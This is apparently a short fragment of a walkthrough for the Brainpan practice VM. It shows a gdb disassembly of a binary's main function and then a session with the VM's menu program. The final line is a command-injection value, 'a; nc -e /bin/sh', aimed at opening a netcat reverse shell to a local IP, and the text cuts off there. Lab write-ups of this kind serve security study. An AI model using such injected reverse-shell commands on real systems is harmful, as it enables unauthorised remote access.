 (gdb) disassemble main
Dump of assembler code for function main:
0×0804873b <+0>: push %ebp
0×0804873c <+1>: mov %esp,%ebp
0×0804873e <+3>: sub $0×8,%esp
0×08048741 <+6>: cmpl $0×2,0×8(%ebp)
0×08048745 <+10>: jg 0×804875f <main+36>
0×08048747 <+12>: movl $0×804884c,(%esp)
0×0804874e <+19>: call 0×80484d0 <puts@plt>
0×08048753 <+24>: movl $0×0,(%esp)
0×0804875a <+31>: call 0×80484f0 <exit@plt>
0×0804875f <+36>: mov 0×c(%ebp),%eax
0×08048762 <+39>: add $0×8,%eax
0×08048765 <+42>: mov (%eax),%edx
0×08048767 <+44>: mov 0×c(%ebp),%eax
0×0804876a <+47>: add $0×4,%eax
0×0804876d <+50>: mov (%eax),%eax
0×0804876f <+52>: mov %edx,0×4(%esp)
0×08048773 <+56>: mov %eax,(%esp)
0×08048776 <+59>: call 0×80486a1 <get_name>
0×0804877b <+64>: mov $0×0,%eax
0×08048780 <+69>: leave
0×08048781 <+70>: ret
End of assembler dump.
WELCOME TO BRAINPAN 1.8
LOGIN AS GUEST
>> GUEST
ACCESS GRANTED
* * * *
WORK IN PROGRESS. GUEST ACCES
LIST OF COMMANDS.
* * * *
>> VIEW
DOWNLOAD: a; nc -e /bin/sh 192.168.